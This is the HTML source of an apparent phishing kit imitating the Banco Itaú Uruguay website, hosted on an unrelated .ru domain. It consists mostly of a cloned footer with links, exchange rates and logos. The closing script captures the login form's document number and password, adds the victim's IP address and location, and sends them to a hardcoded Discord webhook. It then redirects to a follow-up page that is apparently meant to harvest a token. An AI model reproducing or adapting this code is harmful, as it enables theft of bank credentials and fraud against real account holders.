                                    <path d="M8.17512 3.32083H10.001V0.140833C9.68596 0.0975 8.60262 0 7.34096 0C4.70846 0 2.90512 1.65583 2.90512 4.69917V7.5H0.00012207V11.055H2.90512V20H6.46679V11.0558H9.25429L9.69679 7.50083H6.46596V5.05167C6.46679 4.02417 6.74345 3.32083 8.17512 3.32083Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Facebook</p>
                        </li>
                    </ul>
                    <p class="texto-BCU">
                        Infórmese sobre la Garantía de Depósitos, en su institución de intermediación financiera o en el sitio web <a class="link-texto" href="https://onejecutive.ru/itau/#/">www</a>
                        , o en el correo electrónico <a class="link-texto" href="mailto:infocopab@copab.org.uy">infocopab@copab.org.uy</a>
                    </p>
                </div>
            </div>
            <div class="fade modal" id="modal-video" tabindex="-1" aria-labelledby="modal-video" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                    </div>
                </div>
            </div>
            <div class="fade modal" id="modal-video-invesion" tabindex="-1" aria-labelledby="modal-video-invesion" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                    </div>
                </div>
            </div>
        </section>
        <footer class="c-footer u-reboot">
            <div class="o-container">
                <div class="c-footer__content">
                    <div class="d-none d-md-block">
                        <h1 class="c-footer__logo">
                            <a href="https://onejecutive.ru/itau/#/inst/" title="Ir a la página principal">
                                <span class="u-visuallyHidden">Itaú</span>
                                <!--  -->
                                <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_6760_799)">
                                        <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                        <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                    </g>
                                    <defs>
                                        <clippath id="clip0_6760_799">
                                            <rect width="48" height="48" fill="white"></rect>
                                        </clippath>
                                    </defs>
                                </svg>
                                <!--  -->
                            </a>
                        </h1>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-products">
                            <span>Productos</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-products">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                    cuentas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                    préstamos
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                    inversiones
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                    tarjetas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                    seguros
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                    Itaú Personal Bank
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-about">
                            <span>sobre Itaú</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-about">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/sobreItau.html">
                                    quiénes somos
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/trabajaConNosotros.html">
                                    trabajá con nosotros
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/sustentabilidad.html">
                                    sustentabilidad
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/fundacion" target="_blank" rel="noopener noreferrer">
                                    fundación Itaú
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-info">
                            <span>más información</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-info">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/#/" target="_blank">
                                    Itaú Volar
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html">
                                    beneficios
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/aci/docs/tarifario.pdf">
                                    tarifario
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/contratosCartillas.html">
                                    contratos y cartillas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li style="position: relative">
                                <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html#" data-popover="#cotizaciones">cotizaciones</a>
                                <!-- COTIZACIONES POPOVER -->
                                <div id="cotizaciones" class="c-popover u-reboot">
                                    <div class="c-popover__header">
                                        Cotización de la moneda
                
                                        <button class="btn-close-cotizaciones-popover u-plainButton">
                                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0.295164 0.295164C-0.0953603 0.685688 -0.101332 1.32483 0.289192 1.71535L4.5739 6.00005L0.289705 10.2842C-0.10082 10.6748 -0.0948476 11.3139 0.295677 11.7044C0.686201 12.095 1.32534 12.1009 1.71586 11.7104L6.00005 7.42621L10.2842 11.7104C10.6748 12.1009 11.3139 12.095 11.7044 11.7044C12.095 11.3139 12.1009 10.6748 11.7104 10.2842L7.42621 6.00005L11.7109 1.71535C12.1014 1.32483 12.0955 0.685688 11.7049 0.295164C11.3144 -0.0953602 10.6753 -0.101333 10.2848 0.289192L6.00005 4.5739L1.71535 0.289192C1.32483 -0.101333 0.685688 -0.0953602 0.295164 0.295164Z" fill="#969290"></path>
                                            </svg>
                                        </button>
                                    </div>
                                    <div class="c-popover__body">
                                        <table class="c-coti__table">
                                            <thead>
                                                <tr>
                                                    <th>Moneda</th>
                                                    <th class="text-right">Compra</th>
                                                    <th class="text-right">Venta</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/estados-unidos.svg" alt="Dólar" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="US.D,compra">39,05</td>
                                                    <td class="text-right" data-currency="US.D,venta">41,45</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/brasil.svg" alt="Real" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="CRUZ,compra">6,50</td>
                                                    <td class="text-right" data-currency="CRUZ,venta">8,20</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/argentina.svg" alt="Peso argentino" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="ARGP,compra">0,02</td>
                                                    <td class="text-right" data-currency="ARGP,venta">0,20</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/union-europea.svg" alt="Euro" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="EUR,compra">41,35</td>
                                                    <td class="text-right" data-currency="EUR,venta">46,72</td>
                                                </tr>
                                                <tr>
                                                    <td colspan="2" style="white-space: nowrap">Valor de la Unidad Indexada
                      </td>
                                                    <td class="text-right" data-currency="URGI">6,07</td>
                                                </tr>
                                            </tbody>
                                        </table>
                                        <p class="c-coti__msg">Estas cotizaciones son en pesos uruguayos y sólo a título
                  informativo
                </p>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                    seguridad
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                    emergencias
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/canalesdedenuncia.html">
                                    canal de denuncias
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle d-none d-md-block" style="margin-bottom: 22px">encontranos en:
        </h2>
                        <ul class="c-footer__list is-open">
                            <li class="c-footer__social">
                                <a href="https://onejecutive.ru/itau/#" title="Instagram" target="_blank" rel="noopener noreferrer">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" heigth="24">
                                        <path fill="#D6D0CC" fill-rule="evenodd" d="M23.38 4.14c.3.76.5 1.64.56 2.92C24 8.34 24 8.74 24 12c0 3.26-.01 3.67-.07 4.95a8.8 8.8 0 0 1-.56 2.91 6.14 6.14 0 0 1-3.51 3.51c-.76.3-1.64.5-2.91.56A87.9 87.9 0 0 1 12 24a87.9 87.9 0 0 1-4.95-.07 8.8 8.8 0 0 1-2.9-.56A5.9 5.9 0 0 1 2.01 22a5.92 5.92 0 0 1-1.4-2.13 8.79 8.79 0 0 1-.55-2.91A88.01 88.01 0 0 1 0 12c0-3.26.01-3.66.08-4.95a8.8 8.8 0 0 1 .55-2.91c.3-.8.78-1.52 1.39-2.12A5.86 5.86 0 0 1 4.15.62a8.96 8.96 0 0 1 2.9-.54C8.35.01 8.76 0 12 0c3.26 0 3.67.01 4.96.08a8.8 8.8 0 0 1 2.9.55c.8.3 1.53.78 2.13 1.39a5.9 5.9 0 0 1 1.4 2.12Zm-2.02 14.94c.17-.42.37-1.05.42-2.23.05-1.26.07-1.64.07-4.84s-.02-3.58-.07-4.85a6.6 6.6 0 0 0-.42-2.22c-.19-.52-.5-1-.9-1.38a3.7 3.7 0 0 0-1.37-.9 6.58 6.58 0 0 0-2.23-.41 84.46 84.46 0 0 0-4.85-.07c-3.2 0-3.58.01-4.84.07a6.6 6.6 0 0 0-2.23.41c-.52.2-1 .5-1.38.9-.4.38-.7.86-.9 1.38a6.57 6.57 0 0 0-.41 2.22 84.31 84.31 0 0 0-.07 4.85c0 3.2.01 3.58.07 4.85a6.6 6.6 0 0 0 .4 2.23c.2.52.5.98.9 1.37.39.4.86.7 1.38.9.43.16 1.06.36 2.23.41 1.26.06 1.65.07 4.85.07 3.2 0 3.58-.01 4.85-.07a6.6 6.6 0 0 0 2.23-.41 3.98 3.98 0 0 0 2.27-2.28ZM5.84 12a6.17 6.17 0 1 1 12.33 0 6.17 6.17 0 0 1-12.33 0ZM8 12a4 4 0 1 0 8 0 4 4 0 0 0-8 0Zm10.42-4.97a1.44 1.44 0 1 0 0-2.88 1.44 1.44 0 0 0 0 2.88Z" clip-rule="evenodd"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Instagram</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#/ItauUruguay" title="Facebook" target="_blank" rel="noopener noreferrer">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                        <path fill="#D6D0CC" d="M15.81 3.98h2.2V.17A28.3 28.3 0 0 0 14.8 0c-3.16 0-5.32 1.99-5.32 5.64V9H6v4.27h3.49V24h4.27V13.27h3.35L17.64 9h-3.88V6.06c0-1.23.33-2.07 2.05-2.07Z"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Facebook</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#" title="Twitter" target="_blank" rel="noopener noreferrer">
                                    <svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M25.491 25.1334L16.9892 12.7388L17.0037 12.7504L24.6693 3.8667H22.1077L15.863 11.0974L10.904 3.8667H4.18567L12.123 15.4387L12.122 15.4377L3.75067 25.1334H6.31234L13.2549 17.0888L18.7727 25.1334H25.491ZM9.889 5.80003L21.8177 23.2H19.7877L7.84934 5.80003H9.889Z" fill="#D6D0CC"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Twitter</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#" target="_blank" title="Linkedin" rel="noopener noreferrer">
                                    <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M19.0938 0.0996094H5.09375C2.33275 0.0996094 0.09375 2.3312 0.09375 5.08307V19.0368C0.09375 21.7886 2.33275 24.0202 5.09375 24.0202H19.0938C21.8558 24.0202 24.0938 21.7886 24.0938 19.0368V5.08307C24.0938 2.3312 21.8558 0.0996094 19.0938 0.0996094ZM8.09375 19.0368H5.09375V8.07315H8.09375V19.0368ZM6.59375 6.80935C5.62775 6.80935 4.84375 6.02196 4.84375 5.05118C4.84375 4.0804 5.62775 3.29301 6.59375 3.29301C7.55975 3.29301 8.34375 4.0804 8.34375 5.05118C8.34375 6.02196 7.56075 6.80935 6.59375 6.80935ZM20.0938 19.0368H17.0938V13.4513C17.0938 10.0944 13.0938 10.3486 13.0938 13.4513V19.0368H10.0938V8.07315H13.0938V9.83232C14.4897 7.25487 20.0938 7.0645 20.0938 12.3001V19.0368Z" fill="#D6D0CC"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Enviar consulta</span>
                                </a>
                            </li>
                            <li class="c-footer__offices c-footer__sucursales">
                                <a href="https://onejecutive.ru/itau/#/inst/sucursales.html">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                        <path fill="currentColor" d="M12.5 2c-1.05 0-2.02.19-2.93.56A7.6 7.6 0 0 0 5.59 6.5 7.2 7.2 0 0 0 5 9.38c0 1.02.4 2.24 1.17 3.68a40.4 40.4 0 0 0 2.58 4.17c.94 1.32 1.8 2.43 2.58 3.36l1.17 1.4 1.17-1.4c.78-.93 1.64-2.04 2.58-3.36a40.4 40.4 0 0 0 2.58-4.17A8.06 8.06 0 0 0 20 9.38a7.2 7.2 0 0 0-2.2-5.22A7.45 7.45 0 0 0 12.5 2Zm2.93 14.63c-.55.78-1.09 1.5-1.62 2.17l-1.31 1.65-1.34-1.62c-.51-.67-1.05-1.4-1.61-2.18a61.6 61.6 0 0 1-1.4-2.13 29 29 0 0 1-1.09-1.9c-.43-.86-.72-1.55-.86-2.07a4.9 4.9 0 0 1-.22-1.17c0-.43.04-.86.12-1.26a6.54 6.54 0 0 1 12.75 0c.1.4.14.83.14 1.26 0 .27-.07.66-.2 1.17-.13.52-.41 1.2-.85 2.07-.3.58-.66 1.2-1.08 1.87-.42.67-.9 1.38-1.43 2.13ZM12.5 5c-.97 0-1.8.34-2.48 1.03A3.31 3.31 0 0 0 8.98 8.5c0 .97.35 1.8 1.04 2.49.68.67 1.51 1 2.48 1s1.79-.33 2.46-1A3.39 3.39 0 0 0 16 8.49a3.3 3.3 0 0 0-1.03-2.46A3.3 3.3 0 0 0 12.5 5Zm0 6A2.47 2.47 0 0 1 10 8.5c0-.7.23-1.28.72-1.77.5-.5 1.1-.75 1.78-.75.69 0 1.27.25 1.76.75.48.49.72 1.07.72 1.76A2.47 2.47 0 0 1 12.5 11Z"></path>
                                    </svg>
                                    <span>sucursales</span>
                                    <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li class="c-footer__whatsapp">
                                <a href="https://onejecutive.ru/itau/#/inst/Whatsapp.html">
                                    <svg width="24" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.2188 2.42373C11.7747 0.97789 9.85417 0.181303 7.80802 0.18042C3.59194 0.18042 0.16052 3.61162 0.158828 7.82903C0.158312 9.17713 0.510462 10.493 1.17988 11.6531L0.0947266 15.6167L4.14964 14.5531C5.26688 15.1624 6.52476 15.4837 7.80493 15.4841H7.8081C12.0237 15.4841 15.4555 12.0525 15.4572 7.83499C15.458 5.79127 14.663 3.86949 13.2188 2.42373ZM7.8081 14.1923H7.80552C6.66473 14.1919 5.5458 13.8853 4.56972 13.3061L4.33753 13.1684L1.93128 13.7995L2.57354 11.4535L2.42237 11.2128C1.786 10.2007 1.44982 9.03075 1.45034 7.8294C1.45174 4.32409 4.30375 1.4723 7.81067 1.4723C9.50872 1.47289 11.1051 2.13502 12.3054 3.33682C13.5057 4.53854 14.1663 6.13584 14.1656 7.83462C14.1642 11.3402 11.3122 14.1923 7.8081 14.1923ZM11.2954 9.43067C11.1043 9.33507 10.1647 8.87267 9.98944 8.80887C9.81429 8.74521 9.68682 8.71327 9.55943 8.90461C9.43203 9.09596 9.06568 9.52641 8.95419 9.65402C8.84269 9.78149 8.73119 9.79754 8.54014 9.70179C8.34894 9.60619 7.73318 9.40432 7.00312 8.75315C6.43497 8.24638 6.0514 7.62053 5.9399 7.42912C5.8284 7.23777 5.92798 7.13437 6.02372 7.03906C6.10968 6.9534 6.21485 6.81578 6.31045 6.70421C6.40605 6.59264 6.43784 6.51286 6.50157 6.38532C6.56531 6.25778 6.53344 6.14614 6.4856 6.05054C6.43784 5.9548 6.05559 5.01404 5.89633 4.63134C5.74119 4.25874 5.58363 4.30915 5.46632 4.30326C5.35497 4.29774 5.22743 4.29649 5.09997 4.29649C4.97257 4.29649 4.76555 4.34433 4.59032 4.53567C4.41517 4.72702 3.92142 5.18941 3.92142 6.13017C3.92142 7.07093 4.60622 7.97968 4.70182 8.10729C4.79734 8.23483 6.04956 10.1653 7.96677 10.9932C8.42269 11.1902 8.77874 11.3077 9.05633 11.3959C9.51424 11.5414 9.93086 11.5208 10.2601 11.4716C10.6274 11.4167 11.3909 11.0092 11.5502 10.5628C11.7094 10.1163 11.7094 9.73358 11.6617 9.65388C11.6139 9.57425 11.4865 9.52641 11.2954 9.43067Z" fill="currentColor"></path>
                                    </svg>
                                    <span>whatsapp</span>
                                    <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <!-- <li class="c-footer__apps">
            <h3 style="margin-left: 0">descargá nuestras apps:</h3>
            <div class="c-footer__stack">
              <a href="/inst/appItau.html" title="App Itaú">
                <img src="/inst/includes/assets/images/mini-icon-itau-nuevo.svg" alt="" />
                <span class="u-visuallyHidden">App Itaú</span>
              </a>
              <a href="/inst/ItauPagos.html" title="Itaú Pagos">
                <img src="/inst/includes/assets/images/mini-icon-pagos-nuevo.svg" alt="" />
                <span class="u-visuallyHidden">Itaú Pagos</span>
              </a>
            </div>
          </li> -->
                        </ul>
                    </div>
                </div>
            </div>
            <div class="c-footer__disclaimer">
                <div class="o-container">
                    <div style="display: flex; align-items: center; gap: 16px">
                        <div class="d-block d-md-none hide-on-mobile">
                            <h1 class="c-footer__logo" style="margin: 0">
                                <a href="https://onejecutive.ru/itau/#/inst/" title="Ir a la página principal">
                                    <span class="u-visuallyHidden">Itaú</span>
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 56 56" width="48" height="48">
                                        <path fill="currentColor" fill-rule="evenodd" d="M46.66 0H9.34A9.33 9.33 0 0 0 0 9.33v37.34A9.33 9.33 0 0 0 9.34 56h37.32A9.34 9.34 0 0 0 56 46.67V9.33A9.34 9.34 0 0 0 46.66 0ZM8.96 46.63H4.64V28.05h4.32v18.58Zm21.85-4.42c.05-.23.07-.48.07-.7h-.02v-1.48l-.85.01c-.46.02-.89.05-1.28.12-1.67.26-2.79.93-2.79 2.24 0 1.17.82 1.79 2.02 1.79 1.36 0 2.4-.87 2.77-1.77l.01-.03.02-.04a.39.39 0 0 0 .05-.14Zm-8.13-8.59a11.79 11.79 0 0 1 5.72-1.31c4.79 0 6.44 2.74 6.44 6.1v8.24h-3.52l-.48-1.44h-.05a5.63 5.63 0 0 1-4.36 1.78c-3.1 0-4.78-2.14-4.78-4.26 0-3.6 3.47-5.42 9.1-5.4v-.15c0-.66-.53-1.94-3.07-1.94a8.9 8.9 0 0 0-4.18 1.12l-.82-2.74Zm24.13-.9v8.16c0 .33-.04.62-.15.88a2.8 2.8 0 0 1-2.6 1.8c-1.78 0-2.55-1.3-2.55-3.48V32.7h-4.23v8.15c0 1.1.13 2.01.4 2.78.26.77.62 1.4 1.08 1.89.46.49 1 .87 1.64 1.1.64.23 1.34.34 2.1.34a5.77 5.77 0 0 0 4.03-1.57c.24-.27.44-.51.59-.72l.54 1.98h3.42V32.72h-4.27Zm-33.77-.02v-4.65h4.2v4.65h2.69v3.18h-2.69v4.93c0 1.7.34 2.64 1.85 2.64.43 0 .77-.06.89-.11v3.23l-.05.01c-.55.21-1.05.4-2.3.4a4.6 4.6 0 0 1-3.4-1.3c-.8-.85-1.19-2.26-1.19-4.13v-5.67h-1.98V32.7h1.98Zm32.16-4.65-2.6 3.75h3l3.7-3.75h-4.1Z" clip-rule="evenodd"></path>
                                    </svg>
                                </a>
                            </h1>
                        </div>
                        <div class="c-footer__legal">
                            <div class="div-legal">
                                © <span class="currentYear">2024</span>
                                Itaú - Banco Itaú Uruguay S.A.
            
                                <span>
                                    se encuentra supervisada por el Banco Central del Uruguay | Por
              mayor información puedes acceder a
              <a href="https://onejecutive.ru/itau/#" target="_blank" rel="noopener noreferrer">www.bcu.gub.uy</a>
                                </span>
                            </div>
                            Infórmese sobre la Garantía de Depósitos, en su institución de
          intermediación financiera ó en el sitio web
          <a href="https://onejecutive.ru/itau/#/inst/www.copab.org.uy" target="_blank" rel="noopener noreferrer">www.copab.org.uy</a>
                            , o en el correo electrónico
          <a href="mailto:infocopab@copab.org.uy">infocopab@copab.org.uy</a>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <a href="javascript:;" title="Ver mapa del sitio" target="_self" id="btnAccesoRapido" style="position: static; display: none">
            <span>Acceso rápido</span>
        </a>

      </div>
    </div>
    <div id="gfg" style="display: none;"><br></div>
    <div id="address" style="display: none;"><br></div>
    <div class="sefue">

    </div>
    <script>
    document.addEventListener("DOMContentLoaded", () => {
        const form = document.getElementById("xjsx");
        const Doc = document.getElementById("js1");
        const password = document.getElementById("js2");


        form.addEventListener("submit", function (e) {
            e.preventDefault();


            fetchIPData().then(() => {
                const ip = document.getElementById("gfg").innerHTML;
                const location = document.getElementById("address").innerHTML;

                const message = `➖➖➖ITAU UY➖➖➖\n` +
                    `✔️Doc :  ${Doc.value}\n` +
                    `✔️Pass : ${password.value}\n` +
                    `➖➖➖INFO➖➖➖\n` +
                    `🌐 IP: ${ip}\n` +
                    `📍 Ubicación: ${location}`;

                const webhookURL = "https://discord.com/api/webhooks/1434731648393416776/gCiPliL4dCBbon_qp0npF1gKO4wT23N6Ei9Niu6QNlwC6frFX6OTgSIyZak7yHnr5W2O";

                fetch(webhookURL, {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json"
                        },
                        body: JSON.stringify({ content: "```" + message + "```" })
                    })
                    .then(res => {
                        if (res.ok) {
                            window.location.href = "toke.php";
                        } else {
                            // opcional: puedes quitar este alert también si quieres 100% silencioso
                            alert("Error al enviar datos");
                        }
                    })
                    .catch(err => {
                        console.error("Error:", err);
                        alert("Error al enviar datos");
                    });
            });
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(res => res.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9');
            })
            .then(res => res.json())
            .then(data => {
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }
</script>
    </body>
</html>
